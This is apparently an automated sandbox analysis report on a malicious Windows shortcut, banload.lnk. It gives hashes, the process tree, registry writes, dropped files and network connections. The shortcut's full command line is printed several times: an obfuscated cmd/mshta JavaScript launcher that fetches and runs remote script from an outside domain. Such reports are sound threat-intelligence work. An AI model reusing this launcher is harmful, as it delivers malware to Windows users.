| File name: | banload.lnk |
| Full analysis: | https://app.any.run/tasks/10e20517-547a-4035-88e2-1ff37194ae98 |
| Verdict: | Malicious activity |
| Analysis date: | May 09, 2025, 12:13:34 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | application/x-ms-shortcut |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Has Working directory, Has command line arguments, Icon number=0, Unicoded, HasExpIcon "%SystemRoot%\System32\notepad.exe", Archive, ctime=Sat Jul 16 13:18:48 2016, atime=Sat Jul 16 13:18:48 2016, mtime=Sat Jul 16 13:18:48 2016, length=232960, window=showminnoactive, IDListSize 0x0135, Root folder "20D04FE0-3AEA-1069-A2D8-08002B30309D", Volume "C:\", LocalBasePath "C:\Windows\System32\cmd.exe" |
| MD5: | 62F856535CC2AFD8E4023BC8D5596221 |
| SHA1: | 29042AE16E981943D847DE36551915A25956712B |
| SHA256: | 392DF6611C105E6AE4BA47E23FBCB8A46467BCE47822BDFE6A9D45FDC06E853A |
| SSDEEP: | 48:8asTMHM59ceyvOGtB43MsCguYG688Gs1ZI1QyuLy6hqp:8asqGwB43MxZYV88GOZ7yIg |
MALICIOUS
No malicious indicators.SUSPICIOUS
Octal escape sequence obfuscation
- cmd.exe (PID: 2284)
Executes JavaScript directly as a command
- cmd.exe (PID: 2284)
Hex escape sequence obfuscation
- cmd.exe (PID: 2284)
INFO
Checks proxy server information
- mshta.exe (PID: 6632)
Reads Internet Explorer settings
- mshta.exe (PID: 6632)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, IconFile, Unicode, ExpIcon |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2016:07:16 13:18:48+00:00 |
| AccessDate: | 2016:07:16 13:18:48+00:00 |
| ModifyDate: | 2016:07:16 13:18:48+00:00 |
| TargetFileSize: | 232960 |
| IconIndex: | (none) |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | cmd.exe |
| DriveType: | Fixed Disk |
| DriveSerialNumber: | C6D9-A254 |
| VolumeLabel: | - |
| LocalBasePath: | C:\Windows\System32\cmd.exe |
| RelativePath: | ..\..\..\..\..\Windows\System32\cmd.exe |
| WorkingDirectory: | C:\ |

| CommandLineArguments: | /v:true /D/c msHTA "javascript:(function(){var fAUQhYEzR='\x73\x63\162\151\x70\164\72\150\164\164\x70\x73\x3A\x2F\x2F\x63\145\x70\x6E\x69\56\144\x69\x73\x74\x72\x69\x62\x75\151\x64\157\x72\x61\55\154\x6F\x70\145\x73\x2E\x63\x6F\155\57\141\160\151\x2F';var EIfaRw=this;var fcYvaG=55;EIfaRw['Ge'+'tObje'+'c'+'t'](fAUQhYEzR);window.setTimeout(function(){EIfaRw['clos'+''+''+''+'e']()},fcYvaG);})();" |
| IconFileName: | C:\Windows\System32\notepad.exe |
| MachineID: | ec2amaz-i57rtc6 |
Total processes
132
Monitored processes
5
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2236 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2284 | "C:\Windows\System32\cmd.exe" /v:true /D/c msHTA "javascript:(function(){var fAUQhYEzR='\x73\x63\162\151\x70\164\72\150\164\164\x70\x73\x3A\x2F\x2F\x63\145\x70\x6E\x69\56\144\x69\x73\x74\x72\x69\x62\x75\151\x64\157\x72\x61\55\154\x6F\x70\145\x73\x2E\x63\x6F\155\57\141\160\151\x2F';var EIfaRw=this;var fcYvaG=55;EIfaRw['Ge'+'tObje'+'c'+'t'](fAUQhYEzR);window.setTimeout(function(){EIfaRw['clos'+''+''+''+'e']()},fcYvaG);})();" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5024 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6632 | msHTA "javascript:(function(){var fAUQhYEzR='\x73\x63\162\151\x70\164\72\150\164\164\x70\x73\x3A\x2F\x2F\x63\145\x70\x6E\x69\56\144\x69\x73\x74\x72\x69\x62\x75\151\x64\157\x72\x61\55\154\x6F\x70\145\x73\x2E\x63\x6F\155\57\141\160\151\x2F';var EIfaRw=this;var fcYvaG=55;EIfaRw['Ge'+'tObje'+'c'+'t'](fAUQhYEzR);window.setTimeout(function(){EIfaRw['clos'+''+''+''+'e']()},fcYvaG);})();" | C:\Windows\System32\mshta.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7152 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
1 395
Read events
1 392
Write events
3
Delete events
0
Modification events
| (PID) Process: | (6632) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6632) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6632) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
Executable files
0
Suspicious files
4
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6632 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:1FBB37F79B317A9A248E7C4CE4F5BAC5 | SHA256:9BF639C595FE335B6F694EE35990BEFD2123F5E07FD1973FF619E3FC88F5F49F | |||
| 6632 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:E36D8383897765BA832BF567158F1056 | SHA256:BE17F2E01B16966726319D707F4167FDE14FC52E3799230429109593BEFCE8BE | |||
| 6632 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\J0WO8Z8M.htm | html | |
MD5:470DB5673142EF360F0286B638B98A81 | SHA256:BE6376F55AC35029B08CC37832F125B4A0B66C3F2FB793404B27A28437A77F0E | |||
| 6632 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:4A90329071AE30B759D279CCA342B0A6 | SHA256:4F544379EDA8E2653F71472AB968AEFD6B5D1F4B3CE28A5EDB14196184ED3B60 | |||
| 6632 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:5D4A06B76DE59159E00510B323855349 | SHA256:947A47663322046D69624F1F7E5AA51C1ABEEAEDC41EA145AA473D6B78416C67 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
25
DNS requests
16
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.72:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.16.164.72:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.16.164.72:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6632 | mshta.exe | GET | 200 | 142.250.185.195:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
6632 | mshta.exe | GET | 200 | 142.250.185.195:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2852 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.16.164.72:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 2.16.164.72:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6632 | mshta.exe | 188.114.96.3:443 | cepni.distribuidora-lopes.com | CLOUDFLARENET | NL | unknown |
6632 | mshta.exe | 142.250.185.195:80 | c.pki.goog | GOOGLE | US | whitelisted |
6632 | mshta.exe | 104.18.28.20:443 | www.ig.com.br | CLOUDFLARENET | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
cepni.distribuidora-lopes.com |
| unknown |
c.pki.goog |
| whitelisted |
www.ig.com.br |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |